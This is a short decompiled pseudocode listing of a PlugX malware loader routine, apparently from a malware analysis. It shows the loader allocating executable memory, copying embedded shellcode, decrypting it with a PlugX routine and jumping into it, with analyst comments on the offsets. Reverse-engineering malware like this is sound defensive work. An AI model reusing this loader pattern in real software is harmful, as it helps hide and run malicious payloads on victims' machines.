 v0 = GetModuleHandleW(0);
if ( v0 )
{
v17 = v0;
VirtualAlloc = (int (__stdcall *)(_DWORD, signed int, signed int, signed int))*((_DWORD *)v0 + 0x4709F);// 0x11C27C = IAT:[VirtualAlloc]
v1 = VirtualAlloc(0, 32, 4096, 64);
if ( v1 )
{
v15 = v1;
v2 = (char *)(v17 + 0x5BB1E); // 0x16EC78 = Shellcode
v3 = (_BYTE *)v1;
v4 = 16;
do
{
v5 = *v2++;
*v3++ = v5;
--v4;
}
while ( v4 );
PlugX_Crypt((int *)v15, 16, v15);
v6 = *(_DWORD *)(v15 + 8);
if ( v6 )
{
v14 = *(_DWORD *)(v15 + 8);
v7 = VirtualAlloc(0, v6 + 16, 4096, 64);
if ( v7 )
{
v13 = v7;
v8 = (char *)(v17 + 0x5BB1E);
v9 = (_BYTE *)v7;
if ( v14 )
{
v10 = v14 + 16;
do
{
v11 = *v8++;
*v9++ = v11;
--v10;
}
while ( v10 );
PlugX_Crypt((int *)v13, v14 + 16, v13);
((void (*)(void))(v13 + 0x193A))();
}
}
}
}
}
return (*((int (__cdecl **)(_DWORD))v17 + 290981))(0);
0011AD57 sub_51B908:39